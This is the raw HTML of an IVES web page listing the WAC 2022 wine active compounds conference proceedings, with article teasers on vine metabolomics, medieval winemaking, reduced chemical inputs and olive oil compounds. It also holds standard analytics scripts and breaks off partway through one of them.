<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1765381573" /><link rel="stylesheet" id="et-core-unified-cpt-32500-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/32500/et-core-unified-cpt-32500.min.css?ver=1765426157" /><link rel="stylesheet" id="et-core-unified-cpt-43-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/43/et-core-unified-cpt-43.min.css?ver=1765381574" /><link rel='stylesheet' id='mediaelement-css' href='https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ives-openscience.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="archive category category-wac-2022 category-187 custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-body et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-WAC-2022-1900x300-1.jpg" alt="WAC 2022 banner" title="ICS-banniere-WAC-2022-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-WAC-2022-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-WAC-2022-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-WAC-2022-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-WAC-2022-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24827" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series<span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/wac/"><span property="name">WAC<span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Category: WAC 2022</span></span></div>
				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 style="text-align: center;">Proceedings of WAC 2022</h1></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>The 5<sup>th</sup><span> </span>edition of the International Conference Series on <strong>Wine Active Compounds </strong>(WAC) will be held from 29 June to 1 July 2022 (Dijon, France).</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_accordion et_pb_accordion_0_tb_body my_accordion">
				
				
				
				
				<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_0_tb_body  et_pb_toggle_open">
				
				
				
				
				<h4 class="et_pb_toggle_title">Documents by sessions</h4>
				<div class="et_pb_toggle_content clearfix"><ul>
<li>
<h5><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/wac-inaugural-conference/">Inaugural conference</a></h5>
</li>
<li>
<h5>SESSION I – Viticultural practices and wine compounds</h5>
<ul>
<li><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/wac-session-i-oral-presentations/">Oral presentations</a></li>
<li><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/wac-session-i-posters/">Posters</a></li>
</ul>
</li>
<li>
<h5>SESSION II – Sensory perceptions of professionals and consumers</h5>
<ul>
<li><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/wac-session-ii-oral-presentations/">Oral presentations</a></li>
<li><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/wac-session-ii-posters/">Posters</a></li>
</ul>
</li>
<li>
<h5>SESSION III – Winemaking processes </h5>
<ul>
<li><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/wac-session-iii-oral-presentations/">Oral presentations</a></li>
<li><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/wac-session-iii-posters/">Posters</a></li>
</ul>
</li>
<li>
<h5>SESSION IV – Compounds of biological interest, related to health</h5>
<ul>
<li><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/wac-session-iv-oral/">Oral presentations</a></li>
<li><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/wac-session-iv-posters/">Posters</a></li>
</ul>
</li>
</ul></div>
			</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_body_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_body et_pb_bg_layout_light" href="https://ives-openscience.eu/ives-conference-series/search-a-document-ics/" target="_blank" data-icon="U">Search a document</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>WAC 2022 &#8211; View all</h2></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_1_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_with_border et_pb_module et_pb_blog_extras et_pb_blog_extras_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="et_pb_posts et_pb_bg_layout_light" data-scroll-top-animation="ajax_load_more,numbered_pagination,filterable_categories">
                <div class="el-dbe-blog-extra box_extended "><article id="post-15081" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-15081 post type-post status-publish format-standard hentry category-wac-session-i-posters category-ives-conference-series category-wac-2022 tag-ives-conference-series tag-wac-2022 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/wac-session-i-posters/" target="_self" rel="category term tag" class="el_category_term el_term_wac-session-i-posters">1 - WAC - Posters</a><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/" target="_self" rel="category term tag" class="el_category_term el_term_wac-2022">WAC 2022</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/15081/" target="_self">Metabolomics screening of Vitis sp. interspecific hybrids to select natural ingredients with cosmetic purposes</a></h2><div class="post-data"><p>Introducing natural ingredients using green chemistry practices is a major challenge in cosmetics industry to follow the market trend. Among the plants of cosmetic interest, vine products show a remarkable diversity of natural substances with high potential for the cosmetic and dermatological sectors. To date, research focuses on well-known compounds like E-resveratrol and E-ε-viniferin,</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/15081/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-14885" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-14885 post type-post status-publish format-standard hentry category-wac-inaugural-conference category-ives-conference-series category-wac-2022 tag-ives-conference-series tag-wac-2022 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/wac-inaugural-conference/" target="_self" rel="category term tag" class="el_category_term el_term_wac-inaugural-conference">0 - WAC - Inaugural conference</a><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/" target="_self" rel="category term tag" class="el_category_term el_term_wac-2022">WAC 2022</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/14885/" target="_self">Winemaking techniques and wine tasting methods at the end of the Middle Ages</a></h2><div class="post-data"><p>Les pratiques de vinification et de dégustation du vin sont souvent perçues, à travers un discours marketing très puissant, sous l’angle d’une tradition millénaire qui perdure depuis le Moyen Âge. En Bourgogne, il est courant de rattacher les racines de ces pratiques à l’activité des institutions ecclésiastiques qui possédaient d</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/14885/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-14883" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-14883 post type-post status-publish format-standard hentry category-wac-session-iii-posters category-ives-conference-series category-wac-2022 tag-ives-conference-series tag-wac-2022 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/wac-session-iii-posters/" target="_self" rel="category term tag" class="el_category_term el_term_wac-session-iii-posters">3 - WAC - Posters</a><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/" target="_self" rel="category term tag" class="el_category_term el_term_wac-2022">WAC 2022</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/14883/" target="_self">Biovi: a research program for reducing chemical input in vine and wine</a></h2><div class="post-data"><p>Decrease of chemical inputs during vine management and winemaking is of great importance from a political and societal point of view. In our ongoing project we propose alternative tools to chemicals in the vineyard and the cellar. We have compared a conventional vineyard protection strategy to an alternative strategy using copper and biocontrol products (Biocontrol) against downy</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/14883/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-14881" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-14881 post type-post status-publish format-standard hentry category-wac-session-iv-posters category-ives-conference-series category-wac-2022 tag-ives-conference-series tag-wac-2022 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/wac-session-iv-posters/" target="_self" rel="category term tag" class="el_category_term el_term_wac-session-iv-posters">4 - WAC - Posters</a><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/" target="_self" rel="category term tag" class="el_category_term el_term_wac-2022">WAC 2022</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/14881/" target="_self">Mechanistic insights into the bioavailability of oleocanthal and oleacein from olive oil in presence of wine active peptides and amino acids</a></h2><div class="post-data"><p>Oleocanthal (OC) and oleacein (OL) are highly bioactive secoiridoids found in olive oil at elevated concentrations, especially when it is produced from unripe olives (Olea europaea L.). Both compounds have been correlated with strong activities against serious diseases through recent clinical trials. The most important clinical trials have been performed in patients against chronic lymphocytic</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/14881/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><div class="el-blog-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/page/2/?el_dbe_page">2</a></li>
	<li><a class="page-numbers" href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/page/3/?el_dbe_page">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/page/26/?el_dbe_page">26</a></li>
	<li><a class="next page-numbers" href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/page/2/?el_dbe_page">Next »</a></li>
</ul>
</div></div> <!-- el-dbe-blog-extra -->
                
            </div> <!-- et_pb_posts -->
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/wac\/wac-2022\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
